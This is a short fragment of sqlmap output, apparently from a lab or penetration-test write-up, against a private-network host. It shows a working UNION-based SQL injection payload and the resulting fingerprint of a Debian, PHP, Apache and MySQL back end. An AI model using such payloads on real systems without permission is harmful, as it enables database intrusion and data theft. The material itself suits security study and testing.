 Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x716a6b6a71,0x4f52724147434352766d77536c
53757862454955576f544d56556551734e7550624a6f636d524963,0x7178787671),NULL-- phwZ
---
[19:46:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5
[19:46:40] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.23.13
1'
[*] ending @ 19:46:40 /2019-10-24/
root@ubuntu:~#